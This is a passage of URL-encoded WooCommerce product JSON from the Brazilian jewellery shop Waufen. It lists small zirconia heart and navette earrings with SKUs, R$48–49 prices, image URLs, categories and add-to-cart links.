2srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1.jpg%201372w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1-500x668.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1-599x800.jpg%20599w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1-768x1025.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1-1150x1536.jpg%201150w%22%2C%22sizes%22%3A%22%28max-width%3A%201372px%29%20100vw%2C%201372px%22%2C%22name%22%3A%22brinco-quadradinho-dourado-zirconia-e-brinco-mini-coracao-zirconia-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Zirconia%20Branca%20Dourado%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D4844%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A4848%2C%22name%22%3A%22Brinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Zirconia%20Branca%20Rose%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-mini-coracaozinho-zirconia-branca-rose-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-mini-coracaozinho-zirconia-branca-rose-semi-joia%5C%2F%22%2C%22sku%22%3A%225253-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224800%22%2C%22regular_price%22%3A%224800%22%2C%22sale_price%22%3A%224800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E48%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20332%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia.jpg%20952w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-500x630.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-317x400.jpg%20317w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-635x800.jpg%20635w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia-768x968.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20952px%29%20100vw%2C%20952px%22%2C%22name%22%3A%22brinco-mini-de-coracaozinho-zirconia-ouro-rose-semi-joia.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20333%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1.jpg%201372w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1-500x668.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1-599x800.jpg%20599w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1-768x1025.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1-1150x1536.jpg%201150w%22%2C%22sizes%22%3A%22%28max-width%3A%201372px%29%20100vw%2C%201372px%22%2C%22name%22%3A%22brinco-mini-de-coracao-zirconia-e-brinco-quadradinho-zirconia-rose-1.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Zirconia%20Branca%20Rose%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D4848%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A10950%2C%22name%22%3A%22Brinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Zirconia%20Branca%20Rodio%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-mini-coracaozinho-zirconia-branca-rodio-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-mini-coracaozinho-zirconia-branca-rodio-semi-joia%5C%2F%22%2C%22sku%22%3A%225255-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224800%22%2C%22regular_price%22%3A%224800%22%2C%22sale_price%22%3A%224800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E48%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20340%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1.jpg%20952w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-500x630.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-317x400.jpg%20317w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-635x800.jpg%20635w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1-768x968.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20952px%29%20100vw%2C%20952px%22%2C%22name%22%3A%22brinco-mini-de-coracaozinho-zirconia-prata-semi-joia-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20341%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22brinco-quadrado-zirconia-branca-rodio-e-brinco-mini-zirconia-semi-joias.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Zirconia%20Branca%20Rodio%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D10950%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A10992%2C%22name%22%3A%22Brinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Preto%20Rodio%20Negro%20Semi%20Joia%22%2C%22slug%22%3A%22brinco-mini-coracaozinho-preto-rodio-negro-semi-joia%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fbrinco-mini-coracaozinho-preto-rodio-negro-semi-joia%5C%2F%22%2C%22sku%22%3A%225341-D%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224800%22%2C%22regular_price%22%3A%224800%22%2C%22sale_price%22%3A%224800%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22%3E%26%23082%3B%26%23036%3B%3C%5C%2Fspan%3E48%2C00%3C%5C%2Fspan%3E%22%2C%22average_rating%22%3A%220%22%2C%22review_count%22%3A0%2C%22images%22%3A%5B%7B%22id%22%3A20463%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1.jpg%20952w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-500x630.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-317x400.jpg%20317w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-635x800.jpg%20635w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1-768x968.jpg%20768w%22%2C%22sizes%22%3A%22%28max-width%3A%20952px%29%20100vw%2C%20952px%22%2C%22name%22%3A%22brinco-mini-de-coracaozinho-preto-rodio-negro-semi-joia-1.jpg%22%2C%22alt%22%3A%22%22%7D%2C%7B%22id%22%3A20464%2C%22src%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo.jpg%22%2C%22thumbnail%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo-250x250.jpg%22%2C%22srcset%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo.jpg%201512w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo-500x667.jpg%20500w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo-300x400.jpg%20300w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo-600x800.jpg%20600w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo-768x1024.jpg%20768w%2C%20https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fwp-content%5C%2Fuploads%5C%2F2020%5C%2F04%5C%2Fbrinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo-1152x1536.jpg%201152w%22%2C%22sizes%22%3A%22%28max-width%3A%201512px%29%20100vw%2C%201512px%22%2C%22name%22%3A%22brinco-de-trevo-fosco-rodio-negro-e-brinco-mini-coracao-preto-segundo-furo.jpg%22%2C%22alt%22%3A%22%22%7D%5D%2C%22categories%22%3A%5B%7B%22id%22%3A69%2C%22name%22%3A%22Brincos%22%2C%22slug%22%3A%22brincos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2F%22%7D%2C%7B%22id%22%3A147%2C%22name%22%3A%22Brincos%20Pequenos%22%2C%22slug%22%3A%22brincos-pequenos%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-pequenos%5C%2F%22%7D%2C%7B%22id%22%3A181%2C%22name%22%3A%22Brincos%20R%5Cu00f3dio%20Negro%22%2C%22slug%22%3A%22brincos-rodio-negro%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fcategoria-produto%5C%2Fbrincos%5C%2Fbrincos-rodio-negro%5C%2F%22%7D%5D%2C%22tags%22%3A%5B%7B%22id%22%3A246%2C%22name%22%3A%22Joias%20de%20Cora%5Cu00e7%5Cu00e3o%22%2C%22slug%22%3A%22joias-de-coracao%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-de-coracao%5C%2F%22%7D%2C%7B%22id%22%3A289%2C%22name%22%3A%22Joias%20Delicadas%22%2C%22slug%22%3A%22joias-delicadas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-delicadas%5C%2F%22%7D%2C%7B%22id%22%3A279%2C%22name%22%3A%22Joias%20Modernas%22%2C%22slug%22%3A%22joias-modernas%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-modernas%5C%2F%22%7D%2C%7B%22id%22%3A276%2C%22name%22%3A%22Joias%20para%20o%20dia%20a%20dia%22%2C%22slug%22%3A%22joias-para-o-dia-a-dia%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fjoias-para-o-dia-a-dia%5C%2F%22%7D%2C%7B%22id%22%3A254%2C%22name%22%3A%22%5Cu00d4nix%22%2C%22slug%22%3A%22onix%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto-tag%5C%2Fonix%5C%2F%22%7D%5D%2C%22brands%22%3A%5B%5D%2C%22attributes%22%3A%5B%5D%2C%22variations%22%3A%5B%5D%2C%22grouped_products%22%3A%5B%5D%2C%22has_options%22%3Afalse%2C%22is_purchasable%22%3Atrue%2C%22is_in_stock%22%3Atrue%2C%22is_on_backorder%22%3Afalse%2C%22low_stock_remaining%22%3Anull%2C%22stock_availability%22%3A%7B%22text%22%3A%22%22%2C%22class%22%3A%22in-stock%22%7D%2C%22sold_individually%22%3Afalse%2C%22add_to_cart%22%3A%7B%22text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22description%22%3A%22Adicione%20ao%20carrinho%3A%20%26ldquo%3BBrinco%20Mini%20Cora%5Cu00e7%5Cu00e3ozinho%20Preto%20Rodio%20Negro%20Semi%20Joia%26rdquo%3B%22%2C%22url%22%3A%22%5C%2Fblog%5C%2Ffurar-a-orelha%5C%2F%3Fadd-to-cart%3D10992%22%2C%22single_text%22%3A%22Adicionar%20ao%20carrinho%22%2C%22minimum%22%3A1%2C%22maximum%22%3A9999%2C%22multiple_of%22%3A1%7D%2C%22extensions%22%3A%7B%7D%7D%2C%7B%22id%22%3A32244%2C%22name%22%3A%22Micro%20brinco%20de%20navetinha%20zirconia%20branca%20prata%20925%20banho%20ouro%22%2C%22slug%22%3A%22micro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro%22%2C%22parent%22%3A0%2C%22type%22%3A%22simple%22%2C%22variation%22%3A%22%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.waufen.com.br%5C%2Fproduto%5C%2Fmicro-brinco-de-navetinha-zirconia-branca-prata-925-banho-ouro%5C%2F%22%2C%22sku%22%3A%227234-RR%22%2C%22short_description%22%3A%22%3Cp%3ECompre%20na%20Waufen%20Semi%20Joias%20em%203%20Vezes%20Sem%20Juros%2C%20com%20Entrega%20R%5Cu00e1pida%20e%20Segura.%20Descontos%20incr%5Cu00edveis%20at%5Cu00e9%20finalizarem%20os%20estoques.%3C%5C%2Fp%3E%22%2C%22description%22%3A%22%22%2C%22on_sale%22%3Afalse%2C%22prices%22%3A%7B%22price%22%3A%224900%22%2C%22regular_price%22%3A%224900%22%2C%22sale_price%22%3A%224900%22%2C%22price_range%22%3Anull%2C%22currency_code%22%3A%22BRL%22%2C%22currency_symbol%22%3A%22R%24%22%2C%22currency_minor_unit%22%3A2%2C%22currency_decimal_separator%22%3A%22%2C%22%2C%22currency_thousand_separator%22%3A%22.%22%2C%22currency_prefix%22%3A%22R%24%22%2C%22currency_suffix%22%3A%22%22%7D%2C%22price_html%22%3A%22%3Cspan%20class%3D%5C%22woocommerce-Price-amount%20amount%5C%22%3E%3Cspan%20class%3D%5C%22woocommerce-Price-currencySymbol%5C%22